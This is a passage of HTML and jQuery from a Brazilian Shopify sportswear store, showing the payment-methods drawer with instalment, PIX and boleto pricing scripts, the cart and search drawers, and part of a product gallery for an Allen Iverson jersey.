    <div class="h-stack items-center justify-between">
      <div class="h-stack grow gap-2 sm:gap-2.5">
        <p class="h5">Formas de pagamento</p>
      </div>
      <button type="button" is="close-button" class="drawer__close-icon" style="z-index: 99;">
        <span class="sr-only">Fechar</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>
  </div>
  <div>
    
    <style>
      .payment-methods__accordion-content {
        display: grid;
        grid-template-columns: repeat(6, minmax(0, 1fr));
        gap: var(--spacing-6);
        font-size: var(--text-sm);
        width: 100%;
        padding-inline-end: 0;
        margin-top: var(--spacing-1);
      }   .payment-methods__accordion-content .payment-list__items {
            justify-content: start;
          }
          @media (max-width: 699px){
            .payment-methods__accordion-content {
              grid-template-columns: repeat(1, minmax(0, 1fr));
            }
          }
      .payment-methods__table-content {
      }   .payment-methods__table-content th, td {
            padding-inline-start: var(--spacing-4)!important;
            padding-inline-end: var(--spacing-4)!important;
            padding-block-start: var(--spacing-3);
            padding-block-end: var(--spacing-3);
            border: none !important;
            border-radius: var(--rounded-sm);
          }
          .payment-methods__table-content > thead td {
            font-weight: 600;
          }
          .payment-methods__table-content > thead tr {
            background-color: transparent!important;
          }
          .payment-methods__table-content td:nth-child(even) {
            border-bottom-left-radius: 0px;
            border-top-left-radius: 0px;
          }
          .payment-methods__table-content td:nth-child(odd) {
            border-bottom-right-radius: 0px;
            border-top-right-radius: 0px;
          }
          .payment-methods__table-content tr:nth-child(odd) {
            background-color: #8080801a;
          }
      .sem-juros {
        color: #036c67;
        font-size: var(--text-sm);
        margin-left: var(--spacing-0-5);
      }
    </style>
    <form id="" is="" section-id="" update-on-change="" method="GET" action="" class="facets-vertical">
      <details id="" class=" accordion  group" aria-expanded="false" is="accordion-disclosure">
        <summary>
          <div class="accordion__toggle">
            <div style="display: flex; flex-direction: row; align-items: center; gap: var(--spacing-1);"><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="18px" height="18px" class="icon icon-picto-credit-card" viewBox="0 0 24 24">
        <path d="M1.714 16.882c0 1.36 1.063 2.48 2.4 2.71 1.773.307 3.456.714 7.886.714s6.113-.407 7.886-.713c1.337-.232 2.4-1.351 2.4-2.709V6.708c0-1.183-.806-2.203-1.975-2.39A53.325 53.325 0 0 0 12 3.694c-4.43 0-6.114.407-7.887.713-1.337.232-2.4 1.351-2.4 2.709v9.766Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M22.286 9.588H1.714V7.02c0-1.305 1.02-2.378 2.306-2.597.235-.04.466-.08.703-.124 1.584-.288 3.351-.605 7.277-.605 3.69 0 6.617.352 8.39.638 1.12.182 1.896 1.162 1.896 2.297v2.959Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M14.666 15.804h3.485" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><span>Cartão de crédito</span>
            </div>
            <span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate">
              <svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6"><path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path></svg>
            </span>
          </div>
        </summary>
        <div class="accordion__content payment-methods__accordion-content">
          <div class="prose" style="grid-column: span 4 / span 4;">
            <table class="table-auto payment-methods__table-content">
              <thead>
                <tr>
                  <td>Parcela</td>
                  <td>Total</td>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>À vista <small class="sem-juros">Sem juros</small></td>
                  <td><span class="total-a-vista">R$ 289,99</span></td>
                </tr>
                <tr>
                  <td>2x <span class="total-2x"></span> <small class="sem-juros">Sem juros</small></td>
                  <td><span class="total-parcelado-2x"></span></td>
                </tr>
                <tr>
                  <td>3x <span class="total-3x"></span> <small class="sem-juros">Sem juros</small></td>
                  <td><span class="total-parcelado-3x"></span></td>
                </tr>
                <tr>
                  <td>4x <span class="total-4x"></span> </td>
                  <td><span class="total-parcelado-4x"></span></td>
                </tr>
                <tr>
                  <td>5x <span class="total-5x"></span> </td>
                  <td><span class="total-parcelado-5x"></span></td>
                </tr>
                <tr>
                  <td>6x <span class="total-6x"></span> </td>
                  <td><span class="total-parcelado-6x"></span></td>
                </tr>
                <tr>
                  <td>7x <span class="total-7x"></span> </td>
                  <td><span class="total-parcelado-7x"></span></td>
                </tr>
                <tr>
                  <td>8x <span class="total-8x"></span> </td>
                  <td><span class="total-parcelado-8x"></span></td>
                </tr>
                <tr>
                  <td>9x <span class="total-9x"></span> </td>
                  <td><span class="total-parcelado-9x"></span></td>
                </tr>
                <tr>
                  <td>10x <span class="total-10x"></span> </td>
                  <td><span class="total-parcelado-10x"></span></td>
                </tr>
                <tr>
                  <td>11x <span class="total-11x"></span> </td>
                  <td><span class="total-parcelado-11x"></span></td>
                </tr>
                <tr>
                  <td>12x <span class="total-12x"></span> </td>
                  <td><span class="total-parcelado-12x"></span></td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="prose" style="grid-column: span 2 / span 2;">
            
            <div>
              <p class="h5">Compra segura</p>
              <p>Pagamento 100% protegido por nossa tecnologia de criptografia avançada, garantindo uma experiência segura para você</p>
            </div>
            <hr style="margin: var(--spacing-8) 0;">
            
            
            <div>
              <p class="h5">Bandeiras aceitas</p>
              <p>As maiores e melhores bandeiras do Brasil estão aqui. Aceitamos sua bandeira de pagamento</p>
              <div class="payment-list__items">
                
                
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/visa.svg?v=45599026668453523871739578001" alt="Visa" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/mastercard.svg?v=160938071474273240401739578001" alt="Mastercard" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/amex.svg?v=123052684372381709601739578000" alt="American Express" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/card-3.svg?v=162045016899304588751739578000" alt="DinnersClub" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/discover.svg?v=83479973958667341501739578001" alt="Discover" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/hipercard.svg?v=30459296697427281681739578001" alt="Hipercard" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/elo.svg?v=4282977770298183031739578001" alt="Elo" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/pix.svg?v=76197741278753254161739578001" alt="PIX" width="50px" height="32.5px" loading="lazy">
                  
                  
                
              </div>
            </div>
            
          </div>
          
        </div>
      </details>
      <details id="" class=" accordion  group" aria-expanded="false" is="accordion-disclosure">
        <summary>
          <div class="accordion__toggle">
            <div style="display: flex; flex-direction: row; align-items: center; gap: var(--spacing-1);"><svg role="presentation" focusable="false" width="18px" height="18px" class="icon icon-pix" viewBox="0 0 1000.08 1000.08">
        <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
          d="M948.38,374.3L625.78,51.7c-68.78-68.77-180.28-68.77-249.05,0L51.7,376.73c-68.77,68.77-68.77,180.27,0,249.05l322.6,322.6c68.78,68.77,180.28,68.77,249.05,0l325.03-325.03c68.77-68.77,68.77-180.27,0-249.05ZM404.08,77.61c55.43-48.67,133.16-49.71,189.19-1.26,61.38,52.98,116.15,122.16,177.01,176.71l2.01,4.08-.08.08h-31.95c-19.77,0-55.58,18.58-70.74,31.28-50.76,42.73-96.09,101.73-146.32,146.1-10.26,9.14-23.11,9.81-34.11,1.34-48.75-44.67-93.04-98.47-142.16-142.16-35.22-31.29-73.49-40.95-120.45-38.05l177.6-178.12ZM770.21,747.97c-59.75,54.54-114,120.6-174.19,174.03-24.3,21.55-53.58,35.82-86.5,38.05-6.09.37-14.34.37-20.43,0-32.4-2.16-62.64-16.5-86.5-38.05l-176.19-176.78c28.02.67,55.21-.67,81.22-12.04,15.68-6.84,29.36-17.39,41.99-28.76,48.08-43.4,91.77-95.27,139.48-139.41,10.33-8.54,24.22-7.06,34.03,1.41,49.35,44.44,93.86,100.25,143.57,143.5,16.8,14.64,52.39,33.96,74.91,33.96h30.61l-2,4.09ZM922.02,596.37c-32.47,36.93-73.64,69.93-106.78,106.79-3.72,2.97-8.03,0-12.26-.15-44.51-.89-73.79,6.98-110.35-24.38-50.46-43.24-95.49-100.98-145.65-145.5-28.91-20.51-62.5-18.2-89.18,4.69-49.71,42.72-93.78,101.06-143.56,143.49-38.2,32.55-82.04,20.29-128.04,23.85l-109.53-108.86c-19.99-22.74-33.3-49.2-36.71-79.59v.15c-1.27-11.15-1.27-21.48,0-32.62,3.49-30.77,16.34-56.7,36.71-79.59,33.58-37.75,75.05-72.08,109.75-109.09,44.59,4.16,88.95-8.47,126.48,22.74,50.01,41.62,94.52,101.14,144.31,144.09,28.02,24.15,62.35,27.79,91.85,3.42,50.23-41.47,94.89-102.25,144.9-144.83,20.14-17.17,41.92-23.19,68.07-24.53,12.71-.66,37.31-1.56,49.12,0,1.93.23,3.49.38,4.76,2.01,32.99,36.56,73.71,69.41,106.11,106.12,50.53,57.22,50.39,134.42,0,191.79Z"
        />
        <path sfill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
          d="M772.21,743.88l-2,4.09c-59.75,54.54-114,120.6-174.19,174.03-24.3,21.55-53.58,35.82-86.5,38.05-6.09.37-14.34.37-20.43,0-32.4-2.16-62.64-16.5-86.5-38.05l-176.19-176.78c28.02.67,55.21-.67,81.22-12.04,15.68-6.84,29.36-17.39,41.99-28.76,48.08-43.4,91.77-95.27,139.48-139.41,10.33-8.54,24.22-7.06,34.03,1.41,49.35,44.44,93.86,100.25,143.57,143.5,16.8,14.64,52.39,33.96,74.91,33.96h30.61Z"
        />
        <path fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
          d="M772.29,257.14l-.08.08h-31.95c-19.77,0-55.58,18.58-70.74,31.28-50.76,42.73-96.09,101.73-146.32,146.1-10.26,9.14-23.11,9.81-34.11,1.34-48.75-44.67-93.04-98.47-142.16-142.16-35.22-31.29-73.49-40.95-120.45-38.05l177.6-178.12c55.43-48.67,133.16-49.71,189.19-1.26,61.38,52.98,116.15,122.16,177.01,176.71l2.01,4.08Z"
        />
      </svg><span>PIX</span>
              <div class="badge badge--on-sale" style="margin-left: 2px">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-down" style="width: 14px; height: 14px;"><line x1="12" y1="5" x2="12" y2="19"></line><polyline points="19 12 12 19 5 12"></polyline></svg>
                5%&nbsp;
              </div>
            </div>
            <span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate">
              <svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6"><path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path></svg>
            </span>
          </div>
        </summary>
        <div class="accordion__content prose">
          <div>
            
            
            
            <p class="h4 pixValue" style="color: #036c67">
                R$ R$ 275,50 no PIX
            </p>
            
              
                <p class="semibold">Como funciona?</p>
              
            
            
              <div class="info-payment_content">
                <span class="info-payment_number">1</span>
                <span>Após finalizar sua compra, o código Pix ficará disponível durante 30 minutos para você pagar no Banco da sua escolha.</span>
              </div>
            
            
              <div class="info-payment_content">
                <span class="info-payment_number">2</span>
                <span>A aprovação do pagamento é imediata. Após aprovado, iniciamos o processo para envio de sua encomenda.</span>
              </div>
            
            
          </div>
        </div>
        <style>
          .info-payment_number {
            background-color: #8080801a;
            display: flex;
            width: 26px;
            min-width: 26px;
            height: 26px;
            border-radius: var(--rounded-full);
            line-height: 0;
            flex-direction: column;
            justify-content: center;
            align-items: center;
          }
          .info-payment_content {
            display: flex;
            flex-direction: row;
            gap: var(--spacing-2);
          }
        </style>
      </details>
      <details id="" class=" accordion  group" aria-expanded="false" is="accordion-disclosure">
        <summary>
          <div class="accordion__toggle">
            <div style="display: flex; flex-direction: row; align-items: center; gap: var(--spacing-1);"><svg role="presentation" focusable="false" width="28px" height="18px" class="icon icon-barcode" viewBox="0 0 140 95">
        <rect x="20" y="20" width="10" height="60" fill="currentColor" />
        <rect x="40" y="20" width="15" height="60" fill="currentColor" />
        <rect x="65" y="20" width="10" height="60" fill="currentColor" />
        <rect x="85" y="20" width="5" height="60" fill="currentColor" />
        <rect x="100" y="20" width="5" height="60" fill="currentColor" />
        <rect x="115" y="20" width="10" height="60" fill="currentColor" />
      </svg><span>Boleto</span>
            </div>
            <span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate">
              <svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6"><path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path></svg>
            </span>
          </div>
        </summary>
        <div class="accordion__content prose">
          <div>
            <p class="h4">R$ 289,99 à vista</p>
            
              
                <p class="semibold">Como funciona?</p>
              
            
            
              <div class="info-payment_content">
                <span class="info-payment_number">1</span>
                <span>Após preencher seus dados pessoais, finalize o pedido e gere o boleto bancário automaticamente.</span>
              </div>
            
            
              <div class="info-payment_content">
                <span class="info-payment_number">2</span>
                <span>Copie o código para pagar no seu banco digital ou imprima o boleto e pague em uma agência bancária ou lotérica. O pagamento será confirmado em até 1 dia útil.</span>
              </div>
            
            
              <div class="info-payment_content">
                <span class="info-payment_number">3</span>
                <span>Após a confirmação do pagamento, seu pedido será processado e enviado. Você receberá um e-mail com o código de rastreamento assim que o envio for realizado.</span>
              </div>
            
          </div>
        </div>
      </details>
    </form>
    
  </div>
</div>

<script>
   function toggleModalOn() {
       var cifrao = "R$";

       // Obtém o preço do produto
       const precoText = document.querySelector('sale-price').textContent;
       const preco = parseFloat(precoText.replace(/[^\d,]/g, '').replace(',', '.'));

       // Formata números para o padrão brasileiro
       var formatNumber = function (num) {
           return num.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
       };

       // Preço à vista, boleto e PIX
       var preco_a_vista = formatNumber(preco);
       var preco_boleto = formatNumber(preco);
       var preco_pix = formatNumber(preco - (preco * 5 / 100));
       $(".pixValue").text(cifrao + ' ' + formatNumber(preco_pix));
       // Obtém o número de parcelas sem juros
       var parcelasSemJuros = 3;

       // Cálculo das parcelas
       var total_x2 = (2 <= parcelasSemJuros) ? preco : preco + ((preco * 7.51) / 100);
       var total_x3 = (3 <= parcelasSemJuros) ? preco : preco + ((preco * 9.6) / 100);
       var total_x4 = (4 <= parcelasSemJuros) ? preco : preco + ((preco * 11.67) / 100);
       var total_x5 = (5 <= parcelasSemJuros) ? preco : preco + ((preco * 13.64) / 100);
       var total_x6 = (6 <= parcelasSemJuros) ? preco : preco + ((preco * 14.94) / 100);
       var total_x7 = (7 <= parcelasSemJuros) ? preco : preco + ((preco * 16.22) / 100);
       var total_x8 = (8 <= parcelasSemJuros) ? preco : preco + ((preco * 17.48) / 100);
       var total_x9 = (9 <= parcelasSemJuros) ? preco : preco + ((preco * 18.71) / 100);
       var total_x10 = (10 <= parcelasSemJuros) ? preco : preco + ((preco * 19.91) / 100);
       var total_x11 = (11 <= parcelasSemJuros) ? preco : preco + ((preco * 21.10) / 100);
       var total_x12 = (12 <= parcelasSemJuros) ? preco : preco + ((preco * 22.26) / 100);

       // Cálculo do valor de cada parcela
       var x2 = formatNumber(total_x2 / 2);
       var x3 = formatNumber(total_x3 / 3);
       var x4 = formatNumber(total_x4 / 4);
       var x5 = formatNumber(total_x5 / 5);
       var x6 = formatNumber(total_x6 / 6);
       var x7 = formatNumber(total_x7 / 7);
       var x8 = formatNumber(total_x8 / 8);
       var x9 = formatNumber(total_x9 / 9);
       var x10 = formatNumber(total_x10 / 10);
       var x11 = formatNumber(total_x11 / 11);
       var x12 = formatNumber(total_x12 / 12);

       // Atualiza os valores na interface
       $(".total-a-vista").text(cifrao + ' ' + preco_a_vista);

       $(".total-parcelado-2x").text(cifrao + ' ' + formatNumber(total_x2));
       $(".total-parcelado-3x").text(cifrao + ' ' + formatNumber(total_x3));
       $(".total-parcelado-4x").text(cifrao + ' ' + formatNumber(total_x4));
       $(".total-parcelado-5x").text(cifrao + ' ' + formatNumber(total_x5));
       $(".total-parcelado-6x").text(cifrao + ' ' + formatNumber(total_x6));
       $(".total-parcelado-7x").text(cifrao + ' ' + formatNumber(total_x7));
       $(".total-parcelado-8x").text(cifrao + ' ' + formatNumber(total_x8));
       $(".total-parcelado-9x").text(cifrao + ' ' + formatNumber(total_x9));
       $(".total-parcelado-10x").text(cifrao + ' ' + formatNumber(total_x10));
       $(".total-parcelado-11x").text(cifrao + ' ' + formatNumber(total_x11));
       $(".total-parcelado-12x").text(cifrao + ' ' + formatNumber(total_x12));

       $("#total-boleto").text(cifrao + ' ' + preco_a_vista);
       $("#total-pix").text(cifrao + ' ' + preco_pix);

       $(".total-2x").text(cifrao + ' ' + x2);
       $(".total-3x").text(cifrao + ' ' + x3);
       $(".total-4x").text(cifrao + ' ' + x4);
       $(".total-5x").text(cifrao + ' ' + x5);
       $(".total-6x").text(cifrao + ' ' + x6);
       $(".total-7x").text(cifrao + ' ' + x7);
       $(".total-8x").text(cifrao + ' ' + x8);
       $(".total-9x").text(cifrao + ' ' + x9);
       $(".total-10x").text(cifrao + ' ' + x10);
       $(".total-11x").text(cifrao + ' ' + x11);
       $(".total-12x").text(cifrao + ' ' + x12);
   }
</script>

<cart-drawer
  
  class="cart-drawer drawer drawer--lg"
  id="cart-drawer"
><button is="close-button" aria-label="Fechar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    <div class="empty-state align-self-center">
      <div class="empty-state__icon-wrapper"><svg role="presentation" stroke-width="1" focusable="false" width="32" height="32" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>
      <div class="prose">
        <p class="h5">Seu carrinho está vazio</p>

<a class="button button--xl"
  
  
  
  
  
  href="/collections/all"
  
  
  
 >Continuar comprando</a></div>
    </div></cart-drawer>
<script>
    let originalCartDrawerContent = null; 
    document.addEventListener("DOMContentLoaded", () => {
    const cartDrawer = document.getElementById("cart-drawer");
    originalCartDrawerContent = cartDrawer.innerHTML;
  });

  function openCartDrawer(button) {
    const cartDrawerOrigin = button.getAttribute("data-origin");
    const cartDrawer = document.getElementById("cart-drawer");
    cartDrawer.setAttribute("data-origin", cartDrawerOrigin);
    if (cartDrawerOrigin === "more-payments") {
    const ghostPaymentsContent = document.getElementById("ghost-payments-content").innerHTML;
    cartDrawer.innerHTML = `
      <div>
        ${ghostPaymentsContent}
      </div>
  `;
} else {
      cartDrawer.innerHTML = originalCartDrawerContent;
    }
    cartDrawer.classList.add("open");
  }

  function closeCartDrawer() {
    const cartDrawer = document.getElementById("cart-drawer");
    cartDrawer.classList.remove("open");
    cartDrawer.setAttribute("data-origin", "");
    cartDrawer.innerHTML = originalCartDrawerContent;
  }
</script>

</div><div id="shopify-section-sections--18087247577220__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer
  
  class="search-drawer  drawer drawer--lg"
  id="search-drawer"
>
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input
        type="search"
        name="q"
        placeholder="Pesquisar por..."
        autocomplete="off"
        autocorrect="off"
        autocapitalize="off"
        spellcheck="false"
        aria-label="Pesquisar"
      >
      <button type="reset" class="text-subdued">Limpar</button>
      <button type="button" is="close-button">
        <span class="sr-only">Fechar</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>
    <style>
      #shopify-section-sections--18087247577220__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>
    <input type="hidden" name="type" value="product">
    <predictive-search class="predictive-search" section-id="sections--18087247577220__search-drawer"><div slot="results"></div>
      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>
          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>
                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>
                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>
                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>
                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main"
        id="main" class="anchor"><section id="shopify-section-template--18087247282308__main" class="shopify-section shopify-section--main-product">
<style>
  #shopify-section-template--18087247282308__main {
    --section-background-hash: 0;
  }
  #shopify-section-template--18087247282308__main + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--18087247282308__main {
    --product-grid: auto / minmax(0, 1fr);
    --product-gallery-media-list-grid: auto / auto-flow 100%;
    --product-gallery-media-list-gap: var(--spacing-0-5);
  }
  @media screen and (max-width: 999px) {
    #shopify-section-template--18087247282308__main {
      --section-spacing-block-start: 0px;
    }
  }
  @media screen and (min-width: 1000px) {
    #shopify-section-template--18087247282308__main {--product-grid: auto / minmax(0, 1.0fr) minmax(0, 1.0fr);
      --product-gallery-media-list-grid: auto / auto-flow 100%;
      --product-gallery-media-list-gap: calc(var(--grid-gutter) / 2);
    }}
  @media screen and (min-width: 1400px) {
    #shopify-section-template--18087247282308__main {
      --product-gallery-media-list-gap: var(--grid-gutter);
    }
  }
</style>
<div 
class="section section--tight  section-blends section-full">
  <div class="product"><div id="gal">
<product-gallery form="product-form-7153638703236-template--18087247282308__main"allow-zoom="3" class="product-gallery product-gallery--mobile-dots product-gallery--desktop-carousel  product-gallery--mobile-expanded"><div class="product-gallery__ar-wrapper">
    <div class="product-gallery__media-list-wrapper"><custom-cursor class="product-gallery__cursor" >
          <div class="circle-button circle-button--fill circle-button--lg"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></div>
        </custom-cursor><media-carousel desktop-mode="carousel_thumbnails_bottom" adaptive-height initial-index="0"  id="product-gallery-7153638703236-template--18087247282308__main" class="product-gallery__media-list full-bleed scroll-area md:unbleed"><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25525850734724" >
<img src="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=1080" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=1000 1000w" width="1080" height="1080" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25525850800260" >
<img src="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=1080" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25525850767492" >
<img src="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=1080" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25514831282308" >
